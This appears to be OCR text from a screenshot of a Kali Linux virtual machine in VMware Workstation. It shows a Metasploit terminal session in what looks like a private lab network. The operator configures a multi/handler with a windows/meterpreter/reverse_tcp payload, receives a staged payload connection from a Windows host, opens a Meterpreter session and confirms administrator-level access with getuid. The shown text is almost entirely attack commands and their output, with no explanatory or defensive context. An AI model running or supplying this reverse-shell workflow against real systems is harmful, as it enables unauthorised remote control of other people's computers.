 Kali Linux 1.0.6 32 bit - VMware Workstation
Google+
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2003 E
android
Windows Server 2008 E
Windows XP Prof
blacktrack 5
meta11
Windows 7 ultimate
Kali Linux 1.0.6 32 bit
kali cd
Debian 6 web 1
Shared VMs
Home
Windows XP Professional
Kali Linux 1.0.6 32 bit
Applications Places
Sat Apr 18, 9:41 PM
root
root@kali: ~
File Edit View Search Terminal Help
config/database.yml
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.11
lhost => 192.168.1.11
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.11:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (770048 bytes) to 192.168.1.12
[*] Meterpreter session 1 opened (192.168.1.11:4444 -> 192.168.1.12:1254) at 201
5-04-18 21:40:26 -0400
session -i 1
[-] Unknown command: session.
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: ESETNICJORGE\Administrador
meterpreter > back
[-] Unknown command: back.
meterpreter >
KALI LINUX™
"the quieter you become, the more you are able to hear"
backdo
root@kali: ~
root@kali: ~
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.